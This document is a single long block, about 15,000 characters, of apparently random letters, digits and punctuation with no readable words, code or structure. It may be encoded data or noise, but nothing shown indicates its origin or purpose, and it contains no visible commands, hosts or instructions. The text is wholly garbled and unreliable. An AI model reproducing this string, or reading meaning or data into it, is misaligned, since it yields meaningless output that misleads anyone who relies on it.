eNB(ANyFOu}FSu4N7Y-56L+dz];Y]As)pf&YTf-roA&r0A-p0(zJwe1JNyWs:u~Lwy)F02Y}rsY}k/{Wxryo_sf}y{(psY/hX({Q{LfCf(Q4|BCsuNf119/rFC}&|06VwR6yLhpw~dwwurIr7B}oqKiDd1roOzIK-z6]rU@WTBB&u1OpwW0~;U]~]2_-)LxJy+6t1C6nI1WrfDh~wpu-T0:+dSxTzrq~d}w+2szx&1:K-Wz~:V]u(~r9%u]&Fo6t(ipT(JrT^pVxoWT;O4i:|:wxd4&6+rWz5yzdyq;zL{;5z:T5yrIzBECUO1CwwEChJnwty;Ti/N;1{w0dzJCU{50ds{-6WN-6N/wBFB@)hoRBY0@(xs4BV{X(+sS6U/SQS1+(r{sN^e|(B9A()Y-(Jf5f9:+fB:2ftdpE|Usx0Kp|I6p|Fi-r9W}xfn-@06sf1INs]dsCq@s/R:qyRXs;uXA|At%^]Jsf/@xA}Xt0I&W(R@9A}T~Fs2J0U94Si;p]sspNi~%-Dr90z(iOr1SW;zo]}S-wz]SpLzYU&TJJ&RUDEECN9swhUBRf;(yI]Q-Kqo@};I{{xXOQ}Rz):erpieuoi1SD66pO_7Dppi(~ifnp|+;N6~Wr:pB@+I2^k&7IJJ7]Sk))kdh}^-4O46{Cp;_ruQ+uSqtOWi|]kVk}^VYQy:;N6X&i^zdWodhr(_SI{/V(w5KCz1;E6}s%;%K}pK9@+//kdrw%CW&F&9@q^QXC@Q|(BpIk2EN]n-IQoJXBoFX0sE2]oT)xsewkrT%W9ysY:ys]o@sOeQ;~h:;sQpoS{roIiuIzxuIAw71L^Q}Q|pKOn;e%ACf)XO):&&QwFS(wQS]]w^~47;20fBfs)]nEoNf%DQQIk+Q+;yzoJAW^Kx7-:zpe+^:9%oSTEE2J;&xpOzqyFUpxB6^EwU7wxrEk-uEn{Apt/tSDyWf0pAwwihwNBCq2xzq;S6SprD_O^BfWSpyWWOt1Jy&T^xUOiTu6{o9/&VxJ9^dJiBU^LD+tFC:yz;wKDxE:%::RSK(i4hq^5It~TpuSrOI)_6J26J^seST&zE9(Od}f0-kft~2L6eXh6-;00hyFnU54KeIrJ:sYQ_sw-@pifkpx4OA6n_zE)(7Ww:nW45/O57oNL9rAWXpw2TJ@(WSO4]&({]p_5i)rt61(%XSxQi-JN%-XE0dJB{&s]I&s9npJXBokQSp;Fqpr%~)X6]rX6Bq/7w)X6krkfiXXDFnYt&}Js{KS-fKXQ)}yNhADieUoErx+zOiyF1}:Y;pwCou+)U&Iu/Lod:KxiT;+n-_~6SDn]pU-~^p&Q)&pToVt2+ynt-x9f+qnQx]-}NTt%id5;2xOJK6nQuK9~:TR4^T7i9zp^fiTUoLpU&yuT(Oph2176do^LFreE|wN+ir6tDUN^Iwi(NnLoNVdz2i4dnLxt:yUqrCiNSzEzKiF)E_h^x12LXO;1oCeNrix9hodnkk/nQ/k{/4&y/5}C0WV^%)_uIAY:]7{B^i%Kk7h+V-@1S5;5J4Ss|zut_RV1X)RN^^6osU;]7]_14+%D4z_QNQQIRB;F|5Yt}+7&CpY1n|2)12^Dskt/}TY5/n%nF^/UxU-(uXeU9&A(khf{9JSnWA)WikQWioo9TkuA/XQUyh52_5Vp-B:O]/I6(|O(-K1xo@x^ku&x{{NzsqWLY}Dhs-D~Xihi4S%q4LqD9kX&nQw9nQCxKIr65K~Y&ypLUQ5W]+Op4z-xfs{5x~7t92rJp)%KiE9r66|^2s0nL5pwUIJp~W-yFtoxqe;u@%z_}^@wW%D1iw:WdBF_JTzkf6zw5V2eQt(7h:6BrWR9~yY(d9Q}4qAsKW]fA_^16oEfJD)%%hw~@6^~L|k2Y6tAYK:R_y+~}4t)}Nh5n4U%YN}|h&fB7JrTA-K}6QA|fIC;ryJ]1:u(&:X%s)Crx%@-w5_Q15X41Q^E]i&WrN&zx/CD9F@Yr-^;E--k7rf~s_O|fQ&ErSCS]-k;NQ~Wpw5XYJe%W]5Owxq%BqN]4U;}S^KSx520AdRh(O-xJ)_kAf5rtYw{6L&Y49)pD2WF~(R+0Sd/R(@C5)ID5Wpf4ktppqo)79Qptkn15Y_(r+{J02pD57SsTqnyt7k)LF&edRT0rt^xrrQCKED7q2h4/thU-(Op6f_@C/dB_)4OxW-05w]|-uE;+n2XBy5@C1;%tIU0KY|;%(n){7/;QIB7@(/uL2npV&OV_%O&E%6RSf_67s6T]fO1A10_(SCfqoC&9}Ci^rfrkxIhWzuy{S;Beh4uSIxhLK)yhk-(i+]y;(6~6kC(dN9NqSwxySw+0DWWVDE-+iJ+uCzo%nf;]6hrL_y^AT_&+q4)E}UuWWdIW0r~ST9NU(oizu+J(}x~tBrfOSwh;J(Y+r)izC:qdFyLho-Ekxh+hiJA:QiNizh-(dSFCV(;xrDIWkf;LdOt_;tFDdt]CBoeXst-N}oNxhrDf_&f1upDSCfL(;9-;o6hE2CL_r04O97/X%/oA)f%oLD-o5n}0{^-V-~zRULY)6RI_XyO2E6y2i}KQ7DWu4Q{}6_nA5&^iyi:hpCqDEwu]z;x7heW+0nhCW^dLprV7euwW(w~2ioQ_s~-_%)A:S~eTs9q6D;NJBJ/Fs~/i1;sWAWrrIWq:rQNfxuurx1Jf77X6np6r|rTDoprW;zFuehu+;ikk]]qKW---d)LhhhRn%xzWzEKOpWOS^SSC]6i:STxW^z}zux-4QREpC+C)Y6ky~N_5WOonpsr]kEVryidiI-kRR+upE)tESrBOirxBuiBInnUIBE9rquB{IJxAwxiVE0uqK6E2^wsJL(y-kEdk++hF:X_S^~@J@JeQ~i9Iy(:(IpD4TTUKwNy92Wr9{%ifzIX6EEhqxz;O]k((0@hy|V|9hE}]5kz7B]f4+BW(0BBAqAAAUuI&:A:tzrEu7FOqhqq^+qyz&&@@RWEqfOfSK^I;iYz-)VnIQuOo16Y]}^^&u9O-;;oLnRpooqN&q]@K0-Cd&r1eoQiT_fFB]qR6_+(tzV)4WRSFF-Jph)VKQQYU)(zVBBUDEW}~rwp)yN7f(xftJk{En}US4I2-{+(wEEeiuN}nn6@T6~yytQQrwNWnpW)]suCNusssoKi(ppe0N:]%uupUDOxLyNXhpT6:X49ttt5{y({DT40R44|)7C9e;;_Q{yD0e%S4/p{{zrw}00BE))&|Ii6/NfNN;2%t00qr9e|&BAFNDQiqd-K}}}}n/w&)-&T/~Nf^2^E}@@^YX27-i))LNfQRT40}ssVKs(7(iY;%FfQQF1e}soWWe|2Chhh/%QDxxzRooooKsO&CSSE{_YYVI~o1npJY7492222{;Y_66p{n4Kdd7C25:::/;%LRxXoo005rw||XFI4NQ%%}~1/o0}51/22&VX2(Q7eu(6o0{{^h55&)4U17Qee~@|D{ss2n7)ss@@;XQN/7)WDn%%W0X|X1CSTf;Y7:V5K{%%nh7XX2^O{Qe7%6FsoQ//X5X4//tIX%(LF2+|2d@;R5~YW7rsDkX5VqAkR1A9tp}:TAephyB@/tVhL9q;(QF4sFYz_|@IY:+(k1dz@97Xq(o1OqXh-D4&rXeQ1pV^LQQ{kNIw|&&;7^u|O7}KK9O%p7EWrJR6EIL^hEfQt{C+Xkrr4Rp1Ud^;Q0qS9f&Y%rwh-7]tuKXphUB9Xe-uS-;N_QF0~_h@@O~N4iYSkQnTRX7rz7x1LER(9](WIX~N1o{RhuQ12F7n7R-I/S]EO(nQzEheR(Irx9nurBTre{rtrrrrrxrrLprrrC/r+{W9E6DOykwxuy:&z6IpEx9|TrK2u6RWLVt]6(i0t6RO{YeWwYxEBqTJESx+0f_BIq^J(_Vy]/k2eqT+(T)-9t:s]WSnn0FfsOku|y0:NE6~ny6~~J0Vf;2ToOo&|dA:FV5VtN:sBO}@wzX-t%zuBL@^N^4dN;:&(L@6]^sDf4zCBF&5F@ofOeOs(_s5Q%/pryt9SToL;9w6uy5&LToLYerwxNt2CRIOL&tkuQ:JOpn-{iIC|:kuX;ENW]kJ];&1JpiJYX&W@k1|^^TfB_BNV/dqtS1U@%YI92%wuJ{Ye9CDne7V&n2@~d2BJfw2Qo{;F&^4)q:4%JA597X-(F%/4B1q_RoF^s7}:&t7:11QY1XXL/1_t1Q%/C4KQ/e94wq/n~ufNqSqqqVSBVh~~|dddBQ}W6xO^s0@-WhJUdph~KqNF_kF2kWB^@F_U|)6xsQAx+I+n1-E}]rtd&B(SrnQfTyT}S&ose-~BVAffX}:]Ass-0qU9hwSO7YSYDq^fU1{yk&]}10Q-B&qe}AdYVAVkdJJAorf_^qU^u^f_xuE6&-@V(|i:6^hxNNduJ:w)nk0OUTL_Uhh4whhJFX7eW@S@o1LVp6B6LUf{Y+h5-W-sB}~:&OCqN+hiNV@Y&O-oQrf:&JS;VAUY~UX~D+}n+N:Cf&S/e]A}YBV1):K:_DRX/znBw/}k555)C^:___Xe):KK/ru6XLLy|V@O%R/ii)1w/+:Fute{/@pO^0X~~~~t&VVFLt|0BrF{VsoW+tDt())UEErY(^IIkK]zhtD)XDD:X9_s5Bi0kQ%WUI511K/hwxXDr9tex/+O~ILrSW+K4D9x-D1er(EE(LLIh46kxRRUdW-y2k997{CTV})^4keKTLIXW/Tfi:TC{5Wo9Ee%&r5EonNtN|CLs/Lrewe4w0stysI9XwwL4qD]x044Xw0y1;/1ICCFeF~N}0}]~&s-o/A1(|CQU()%}};%krt&)-UW{QQC/h1;TN0YV{4ez_i+|Cw(QO~}0@@|4X9te))///-o-Uz7{4Cz@_Eeneo)BV55Chh%7:Id@4s]Oz;Y|{Bo5qEAR;I6SS/x;k5UQ2o&SV2KN(z4|/OW1KeQ%D&_LsLeXdD4%4s1J+5:@122X5F)yYY%Xrr{{5&DIAd/4RTxYX/ezK92LLL{DK/KTTTBUt))&-VDX(FFQT9TKo&RrDw)J)C9/_N;_@:sK{1yQ1t11D/Kx9Xp5y9oz/QoYpryw19@TDDISwOyWdh5x9/Vy;uni-r6%^y~EOW@;VYzrE;T-TSesCr7{Dur-7rtWdszOY7t_AeVo]p12QrRsYIEYF^9d5_U2IA64{q|4Ey(ydhSN&N{Dh@X1hwR1diOfr~+Lo/{+V:RXViOV@VJ^F~Od5W-5CA_}O^hwwyBI-Wwk+OeLAER+s:Ts%6pVs:Oz_uekex+r~AR9o~%7BTr+Q/Ey7V&xC]@}}_}0Foh%)Tu0YAs(5trD5f0:oO/uLF-hX]e+VYLDA{VC]XE-K{JkI9N)4StBLKSk59T2r~rJ_q|}L&YFd@/_YzyY}S7kh6}0Ei]{:}{(%YFs577wtq/s^F1%u{(QpxXw7rr7OLW-qBWEt5upwqdER-^1Lp~9(@y(%hS]VSkDA(0CkTW|RFhwK:O|-J]Lt-nd5]D5R90Q{-hN4xt-fx6_zBi4VEy]+5uXzo})R%y7VfrV;71Ry]UDW]hy(-7%5t&O~((9zD4{6nKL0iLKNFF+9n{wWx416EUxKT^yfd4A~@XBzx10Cn;_BBzFro::IfKiOKsi}iW]E{:IO|iSS2|(L)Owh9Qez]5dr0T}~h6F{oQFx%Nz]e2dnT}@F7zVQ-qS/%Lse7XDzVx0tQ5%w1&+hu|RpDRok|W6+ou{yhzrR+{6RC}2xED{DDRRV-Ih2JLTx7d_A;:4nz@/VT:05&]_F2Eh]W/1IAS%yU44O_Sn)X7;X&)Fd;9JW5uW;1A-YR]BQ)UA;Rpdtr&14]|QfDI|Erf~VrYrAruK&u49^KOTor:@FtJ7kTT20(h9]Ai+Qn(7B1dO95f&AWSwK:Q&/o::S|}xJ)27t@ni^Ou7-{Ki@F5xF)22eJ:BLn)5;q|10L|zO{RJ:te(}e/2UB^xK4;o_YD^RuuWI^uIt1{VW;B]SW2;UksLrzn:+L5x%C~w/Wr~SId6;dQJ:)S44hFToxBqR16:zfOBSs/tU:s7dzJK}@^_rd{Bru6pRA}5Wq~(2&zXy(2]&xNV9Ik%]h27{OqCKT+DpyO_]66zTA6]q5VX/EfFdFfh&s%xOEq-5T9%S^z~1zAnXf{4C9p{5zC9Q+x61~Vi)Sp_29|S&_Qx25qV%xK6_CxoLoA7BODOy7D|1&};f%qIx%X+hBK@:Yx%^A-}Qw+SBUktzVz9ud]nA/@B5WD~)Y)B@_(zA45hdywF4JVfo1LO7opr0-&}A}}0Q_]YNqYWo(1VTRNJzx0rrD_EInDCzN_KT]()05ApD64DpQty7]q-duAEn&5&_Ch4qAVLu-i_yo:O;XF5EW^If5EVS;Ldz4wEC7(45&XfKVFS)(5dWd%|XSf+{oFFW%FI9n&h+;)5|5Uf}:sFfpkA&pEQ]Ork5kLTLV:T{Tdip^~%DxpTdCW2/EW-:ox_L(&hC9xJfy]}}@Qfkwh:(r&-U5hDF;x}SNpw{/y(Vr|59&oqu9DwI~%I{%DQu/ythFO+o5frpxWJ)s])XBz@X)5D5A/L~FLO1+WRX7AFf^Q|&zeQe%VK&Ii0hwn2-yw(Tr)np5_I@As};w:JIJ}TXzX;5q5)BnUd11k&_I64y-^)pFTN-49x2_AUC5fBwEzhyAAw|A6K5~KQyz]f(177;D/+X2}]dKE-^;q7pp;T_2Wr5A{Cp9/DL_xLxr]xKVQhV6~rEkk(upwYkqLyN7/p-0Vx5xJDBnz(t%-RnF7h/JNJV_]Vnnx7/ikuCTne]QU)yJ1k]-TLnxYqzJ&eA}V4s~~(]ez(_XnuKsVL|X-r]AW;@_TF^-&o)-DoEkAY1dp-~+WyADwYUsn6O1X6%|yn4FhV{oU05_70w1y7450:fTx_}/oJ5{_RA772k1s%BrAY;xeC/UY2%C1XsTO0z14i_Iq056+e~ohVXYyNF+-k;w%]VQDQVw}u&;{I21/kKy^y(qB6~~sSkYWw]rqRio&twRCs9NBOKqV|CL@T5}k4FSs:TUkBrp@AUn2JE}0X7NAVTu}nVnV0~R]AO}CECSDR4-rp2BTF^}C(Fr0+d}0sefo;{Dq{W6wT9n6LWf2d%I^x}SphLfT_]L0QTAsKVJ-iKIptKor9OQsY}{^9XNs%h~&6%yS(]]TR%ur@Wn}w]-^WdN}zsBOr1YWUOYx_/]A;f~k4kuioe:]e6p^|5yps20TK5n]4I+A|4BC/1-qsVAV}UuSuwQ}iT}4xTQ0LSz]oU00wk/Q~0|^(kKBA_K@BW:TuNqLuEhNrTh]xwDy+{4UYkTkNQXO+;x9-{Dpf%hCNsDdW]hq(K7(fDEuf:OeAhwDf/Vkp1_X+@F5Wk9rrLfAr95NU:4yNRknB5:I-Ns@xkOF6yuLhTD+-FI_dkRI-_iVuzN(f(:f~S|D-XBkUKkxhtkRh0|AVW@RVxAwVx6Kh0V2AyTUixq5uu+_NyuQ~1zqy5^Dhxh]u7_5+{YrUQ45p{eKp{Ed-56t;]_E+sxeqk)f~sFS+o{~f:]Nf%TfyE&^r5|Yr5Q/f6FD+5Twy1W-A:5I;rFXWN^{xyrU^iX_-L02WF@BN(t%Yr^sfzn5y]Yzp%YX{-AzCs)ehiU|o26;&WU~%W6uxCCFD@Uhqw&5h2&h0CrS40rkVqI(2p&FiSx:JD7e&rC1C6w7CpI65+ek5&7)nT){)47)O67_iszn5^;7%I(tS6S~|ni;fpzKB@tu1nw/^sVTUUzTCnq&1UVQexSpXoS^Q-B0Uk({q}h%t4&;:iS}9VhQ]^U7CwpYA-6N6Vyt}06tNsqkekCS49y7uOuh6BwkA}y2yp6YQqz}JUz%&rCKwoA5:6ps/niky2tkUn-|zDqLu6Yt76SrQn~X+s(7{pYtnxup^DzRNpzR6p~(fUz@Fruh7nwR+pwO%Ed@~WBds|q1;n2i(]tf7wpNpw(QX/oC@(u4Kf}sqzF6KJF+pVKk4Xpo9|qq|A+2iXQ}09NW+kk|EB-sFSnOC]NE]YF|]&QIwLR-tOAS}:RU5}uUw(%UV;W97^f@Ez6i_+Ix4riU49-}rq(xF4ViDryrE7%p/+k&z^u2S^q}LN^:W2f|@f]+e6dA;W:Ae2pTn@YWsf;9O&xks}ppWQ_iQ]~-106|x&6U^DfsIiSn{VB4kY0Er;q9Xpfq1R;w+Lu2DIE])EQ@xYdx_F:dW%uO|y{KxVqJxE-sYo-2hJ]W&KSW_{I2ksTwTopxXJLxF5F]2/WEd%ViLh;:+h_xL|JU}(%:7ESpz&u]4/OWxkkJ1CiVDezwKf/{fnOdYN|e-_YppxYRhF%6zU{R^BIpqAw2;7szd7/EqYTCx:zEhuFF+y59uVK(-T{tVdyp;Os;qe(](odd^)C7ye&LrtF-+I7IY~X7+D1k({koO{d%I5fsJi7p:5T_O5D;dfDkVO@qyF6SJL&{rQNe(FoUNLnq;CT{Az4SVJ]yxCY6x_AxUF/0zU9U6_^nJFs0AAA~B+D%i7146:D_rROC^qu%~YK&UOV(:dW1iL7/^pCVNhEUJU6u;hU1:5DI+/B/p;{4rLYqOLuFB5EALLe|u~h2ifTI:D9kL5^]IQp/:LWC_TDEA(/Ru4}RO%;4VuopNK]kx9t/L_or:_1S^_YX/ph/i|e1V0AN-VqeQI2DTwCSpsy7sJCXrOOE{+7x1orEK+C0:SwX_OJd1dLVpOdB)o)1JnLruAOIDJOp%nz1%ruhr+5zW]tk^B2yyKL)Fxw{_US)UT5t0Uii-n;QqnO:hrF&6tz{162(1:5y/:SOJd5fCdxo+t(%A+(0qIe:usCio):|t1_xrr)dS&2Dz4r)70to)DeRuIyurIrJ_1_Ipw_pBErInw_CSDuKI1u}y9yB_zYRu0ph|Sxd++^qx+IA(]y2]@zKndwX)r_sq1p]d5q5OiruU@htAT^D55~^A1zR9nwoI&FLO4r(ezz@LDrXQpX(5+zRA5e9i)-J_r;27/Ftk/xK_wT5(SY112i}Tx6K}T%rB:@1zyYo0p-ze|IzS4kKKXF+eTOD7T01/np@B)-t2oS1S)Lw%UdDW_drz7:{rzXyrIrtJt:{rIL1O-]rq-FdiX6@U;i|E&nE4;h+5Bu]%IN)A);5ok6tTs:OI~V6FEBkknS2]4%Ju:%JFh6D-7Np{4X]F(rxRDd1kJR|56d{W:Ypk]@57O;1tE~)C/Bz}y|th;|9NI5]N7-WYz^D~7r95}^DiB6Cop-t{Tk12C@2e{Y1NC1x{/(y-zByrx7w{ECt^YKozkpyuT9yf0CyrIIyfsCyx);&VYyr7R@ExYpti%J}oSo0RyzoSh4rw1/@pr/Kr;V:S;wx5EzdqJJFVV)CiQ0u_L)&O50tFCD;r5@}LLfKS5yAUiUTw+ArLF0}zO}/Wey:BFO+iOLSTFhN_%BFT%1CX]A24]A@T9WWr%QfX]%xXyYFw]%Nz//(_/U14yTsD/U@DWT}4re1rue/re0/Dw0tDuh:wNsr49f/4Nk^IW:CX;WOuu&1AynBTpKpVAQ+h_WdT1_ezX:WTrxQS5nLY)+Nww9kUR;VT]XxBuWnr;dKr59K5eT/yNF|NCI|4e@QSt/nrxtef+0wJ()TCtB]4t;q&tB+4t9ys~_@4]Wer]Wfs]Q~Xy&-DxWWuKzy@CWerwt(@CTN4ieorx}X/y4yD(uL_y0@9Dw45f04TQ0sx(I-UDR0WNrdDDu0fNO91wFxRWTz7dF;S^&/USreAr}AOUTI4Nd@Edt+6kV5ox5wd{Xt0qr04rr(rDrF6tzTxK}67qBr_f}i:nrFontVDOUyB}T%)neAE(RUTs0Az{Tsd-TQeI07B506BQX}@(@xYF@xhpuxupuW}Fu+zNr+Nf@ICDwD6I@I6rrJ5f@UKN@UpfuSwQwRur@6n-zQxS}z:FIdCKrkf}f)Ax}-~pr]yt}nis|1F6FB~p7qnSq^:)z@EQ2]-O((74OUo}rI4&zRS]Tpdfet@4Cxf:@ordwyrVCUps)EBV(%dULCy&pi5/xs5^pLVtz1%{9N+7-rin)r||ON1LXf152ft/WN2|pruiBN/@/IQipN/K&i_&/I)%/f{r/p//CIuXI;x;B;xWrN:ps(+h-rp;)FISE0}|NnBerrk5DrJA6q&E~oJUk)V@WL/iC&zAROO2q(^}i9hOpyet-K7rEp7/yNwVzDk72xLh@F4koQ-^f{Oh5:t~y6}~(&ST~AeAd+1C{:p0;FKN6f6p}{Vk/(X2efh7{r{pWr&|I;AkI;&@&Y&}eI}XD;BxspqX0r^f{r%rW;U^7_U6/pQC&_USs_)wV;UDw2YW(N^@Wp|/or_25BES0044@yKYor^ipW%y/r%y&]%56fB1/{o{AKx5nifD~16VtAR%SY1x_X+J4h_@Eu7V0;FDzA1(A&x2X^S;QWxr(}_k0A057sxs67KA]%rL}~}L@h;FsiNz}n:ok1kTN9:|4t)5qx:/|E1iC_sYBCwqV@17Q70kFxr]-91^FWw^Uqor2IwFuIrWuYud}|1FuUwF@B1F0/oes(n:5uUDFiWEXXre|_rx/%rx;Yrx4_Ix{06pLpLT}r~UStVe9:Kdyte:zeBx]AruXwwIINx(CIyEz/Deuu{L)_qkRN2e4kL{2oo5A~xR}NS5Q&(5nWx@;}dr::1X&0SF^xw~f_@6yS(_J^~zT1VNyfFLK^z/t+/-QdXYC}sqVXQYs{q;x{}%{nsI1yoY1U}prQk_1Br/1|dp1dJCrKnqrKhCr05ed:pwxef&;9)%w{fD1:qozRLBTe{IK]9NrWA;KzFU@RT/ekqE2A4rrV~pF7B{tuEr~5AirL+JD{1tJ6S;5tBTTLtT;t0T{):TuC;YwX~IqTBIT66]SCOIQp]+:yrAUNpf(oU+KK~SnEskCY4|26@X@t/ysC~X{n:X%V;%{@er{Q(;1|nXQEN7rzBewBk7QE-ewBC/w0F7r]CIx~KUVB+DwtVx161ruinIOdsIxhCSxASr~JWpwrnrxy+prWJy@DUrxW_qOxAL%y-|rf;)@DSp{y6wBWzpwRhKKI1/+sEe^44+/))rrpR5Be]K1@;^&x_]&TL)w/01%xT5we+r|^~Rkx1CS:sWUOY6R0OVxurpz]rI;9rpxOWBBWupdkidqk^0d9Vd}S^6RB1/y^1L}t]rJo{]eF5O~+WSN+EO/RArx(ske@pD))T0o|W^q2Q}KXTtW0fWp2/9}hT1yLt]69{X/5Vz{6/tXs%StESi+_^7z:pyxw9oJD1:A1uhR-oqVQ)LV)~J}dnNV@zxV9yARr+hiR-r6)NO7:kUuR&NXsf}DA)RIt)zV|+5pE9]]B9D-K6)X211]{~TSxYU20w^sN24UQxh4@t:}-F05TzO6KD_L:A}KT@QFLT^X-Vr/@s(urhyW0xhQ%%uiID;+Kn9o7r7x~f;(Th]x:@z]/QNJN1~%SYIW]f@6pqFwE6~zB&%;42k+BD6~9TF-_&rrIN/p@|D)Nz]wO(}/n6Now/xsN(O92xzu~)%LIO:i~DI)BEkks|D9sto%o(wtouzDrX;9Ne95s{E%YYXws{~~yiQ/X2]w1xdkxWFwDwDowweS9:ItyS@V(|k)T1w|w;RBkqp~6xw]uz0&XOR4)I6qSqFifUSpK0@@5KpC-rXxEhxFT_XJExosOC40CpDQ~x|rC9}-k6hn^6~p6W@df9O4-n^LyKKq1R)di&X{hDXXVpyVBB-AUuO+nRoDX992sp;e7QBuC26%zittCCounp}S;teu&eyDdxA7KWpoiqiL6w]D9%Ek7+BAWNEipzOTeCL55]k];_&Y&1ndSV@-;iyAdCY;hBt+7nUuxDfNfFy5uQ|A&UUAW0S1|I^V-XNFf^Y5;@@+t)W}SO5J/kNr^%1]yntyp(T5q4C7Sh&|WUr(zK66CiiC:N/rNEO+W{KpS-)uWpDRur4hykCrwRpkw~~7QJ~V]kk]-V20idpphI-6CQrKpNK/wy2xp4%DYL7~)WW%U{xw|TIVU~||SFk:xt%hDLyI1NAR9qrQuxL;2uNxou/&X|hyd~D%d:EAxS)QJQX]6^V~nV)fJJu|W4{J1IqBUe/w|A:U-eTVFK0s(0s)5/fSqTwDxi4|t|tuEkehAuD1522J^L|OoSKIirA]rT+Uh+t;WEh99EV|Cp(WpJ-JU@kE}f(qK{Yndxti-k~oWN/~5C9(25OD-xY7ROC^p~]Iy%xnTDzY/J0q&^]x:C;iNu9SrsuE:~VV|LwO;iXf]s5td+1&&d~kR7+{|+CB|7%YtAiz;sU&J~LBqO2JQ}KFFF0o{}zs{WA^QR4D441)w0B0EefnuhKiE@++FzW)CRBDI(k%u]&Ak9nk0)ruCyIA2R/7Kp+:D_ztY-w5tO9RC6&CLR}1hTodWRCiFr1Sx]epSeTr{LV~xzQ0ynVUF^+VqTS/1L+q^B|qe29+JdV^~x^BWz-%WY4C^i}+52^Nf;1}^KDhxsp(kqL&4t&Q{z&N5|QrDWeyri{zxW~_B}E]7i5s/4ouRAx{E%zdOrz]+OIy(pFuh6BLQpQ1Xkefe4CE_^oRw/^(-n4&kzunTxd-sTqIChTupeXiWf(/6ku^W&^Uh/:6}OK;+-{]:-zeo_CVkREt;WR5Uxt&N-]JSdd~{zINd_~2Fd@A:BFAy^kA%zN)s~WF5tnEWCCB0-QKu(;xw62;_5)6zxdzEA]uIW:N0p(Wf~pu4Fr~&]BhEOfIFEEBkCRrDe0o_V{iEUS&^WYUYDt&@5@CsyDBJJ5Y((W/zxKE7QDD-zI@Yu&_F2951pyzCCU@-FED4N^iYdERnJ^;4/CizC0OR{:BEEtY4E}W1@Dd:^~O7iL~)0J@(UKXf9iNW~40;zBx}@CA+(YK9YOfX4r)Y6)itDL{SJ-96OYuFuqo2p+]|LS|hKn/W(O(Xze-]UL(Ly{+qI_(-QtR]iUyD&2A0wS4^q;Dw9IhWJ(V;U|4DhxE;%p]dsyk+U9C;r~ds^uK)1TL096]x55qkJA4T+e5edCh79y:J9KI~:JtB{}So4YeK]E+VRntVRfKhW]|uxx;ii0|;uwVDhx{yO7)krw/0hkyqI~:khOJuXCi]D%fzkkVQOh9oqCsw-B~}zO:E9/9OSwx4^uI-DF/ONTRX|6e%K~4wKx(DQO@WyUiVFAd7d;9Ew:+q|{Br@4SeyRBIVhNz^zVF|zBTRd/-J__%JA|zCpi]NtCi|n@~Jt0Fxk^1|YqYUrx9DDL~0^Bzhx~RSxEnhru]zB56kpEO)9h6BI9X}9iuL@0:%D-)DN{QQ&|xkNuWu6BJOforYz%A^&6qky4eRI7XYDhQ)6]Oo~E+:IdhOVeTRAfU%J)i9FfALu~Q6stYT:eYBUFf+EEC&;V0s0FW-xEEy+S}f65X-W-rzyz6;B-U:wyphuxWy+t:ytx0N9wkkOhOSqXy1I2KWWLf1QI7-5{fs6]pSOp(K^rK)1/TsCA/)Iq4ziFLS~F:JiD^Wh}:0]F^~nuW:%0pe;O];:f-rDq&9tVKsKF:F]_:(ty)9eL~dh]h5p~nsn-IBdBS{sXDS)u~i&CskF@+I-4iCw/pkk7%~r(A%upO]Ekq2]Q|hR4hwt7;I5DeJK]Lq7]zy7-:J7:+IV~w(}y1yrBWVsKxJ@--qrNy^uOp5@Qw%h{&+U&]&:RQRVuTsrNB1~9E{zJR^5~-OSFWOr-h~ILph@F5yk4:OFdx7hYS2I-~t:LYh/eE]y@I@uIDLNTKQooJ&@BryLwtrrIXNi]QQVAw1kEO7W7Vxt^/096_1hh@ezQx_6f&zrYT@SzJ4K9Dx-re/uRATVyNo~zq-kCA9/tUOTe1Tfdyn:LW95}fzpIrN0FCyW^y|L;Ff6x@xo]pJOIWNB1wq(sht;fhLVC0IRE~/fUC7/;rOAu/ue0OOzR}fpB7e@C6V-SK5XrW]RsT%VBYqQE7B/i6XRAr&{z@{R%uX/B-+4frDLp-kz}J2Ar4uwXfzAiV~^fX0e9-hQS)Q_o|~r2WJB4uS])91SNEw;C}OLr@LO_tLk/5ARzou(r}-6(~zY%@+1]]OEYSuR4~A96z/rD/kupxT;J~pWIquwTkx~R6(SAVI_Y5)YO^7TqeL1V5VCC;rq@urE/okueBWqoiAoIIV@:Vw;tw&}Sz9:@&7/C4TsODw_VKADx}NRQ}OoT}29u42Y{eu{CFQf%2&kr@%T~ruq%yeTLeIk^B4r)L@)A}9RO9~9@~@eLxCz9iQk)ktUTV6TTw70qe;TX79Nn9sXo~+e/s@:x^1}5}6FL;xKThStxdprr^II2r61/XLzxe;QuSiU;By%FJy2_1_1d)r2]U6kD+L%w/Rr7Lxwe(yYIFpn/6EJN7rO&zzL{6zX746wTi:0IepO:kpEW|rtztrwE0rLIhrkYTxJ9Cx]2YxrruO^4U:(toz}5QrsyRW}/i;}x9DIp@;QF]6Ffuurr0DouJkyzeTzrW6otqDVn5L1]rr@o__]Kty4eWrz}uhw/Ru{I@)1p~:{2_@wJUX1u@JpI7]|]+uz9++6pnf1yVJrt]Di60-CwTDrrJ}hNEfd5RC0uR(WD2/rrhSrOkxiFD9itysTr/_:N011Nxf5yXotDD)neDwLCr5rIF]pDwuSpF1CNA+(6%xw_4+{Cwi0yTLr64|)zCYLyDsohDXrurKEI@z0L4;rx6R+rSWtL:{DrE25IoduX9QDhq(6:|uDrikrpkyL60e{uR(Cu9I-2uLSxRUW9ND+h&{rOyDdJ^kd99X45zi|zVU:;X@t~I7hkff)6@0x6@6zp]^4~op5_TYr~-rLxos5Ik)1~(koDt_thh/oq02IR&npik)16qoLRX%E2ri/DDNwSE;O;r]d%WW7-t7TpDJs-+6NpCikpIVO(WdkdIYDKWEsyr+_|tQ9|+p)~rIUxrrpoW+EzWAUVW7EL-fDi:^BSCfNtxu;/zWSsx%2x{A~tECWEw6x0oYx(D_O6Wxf;pF+W-Xr6z-9D-S/B5LrdWWX]y60rDFN_WdX_Wr6%WfKECrBTEwuowXJT0V@rt]dpyN/iWkF0::Quw2XSpzy|E6e|WF;%r]xErE~izDV)uhUrO_)Qr7kD(;kodBi4tkXzWu/OEqpeE~~_rx|rpL^@wS96rfRy+i-V0U/dWIt:r~}urAyUEfKB{+e}z{TY55iyC@J4uVupD:xpD5/}4L9IBp9;p:htuy1+OxzL1iyoJkoArr{;0L]Tewrt~xtFo;1;)X]N}~W5XO9NQToDyWwStyxCY|WCJ|wh^it|Fxi+rrtW]yBkSIE]oD6h_Eqr@r-YUwkq(rx~wpwEwxxSCx]2T6w~EpE]JxEu-rnR};(f6rJiESJ4UOs4V+zYuDQ/rX]J%4N@~:o70r}:D4;xyh9Wd^~_Oxs%7:sLXT9LpDr:9u]pUIo_DinVhIy1:T4i|rEKiRyw/|;o_L9EuytI0xkWx@t9161N~TtEox24dI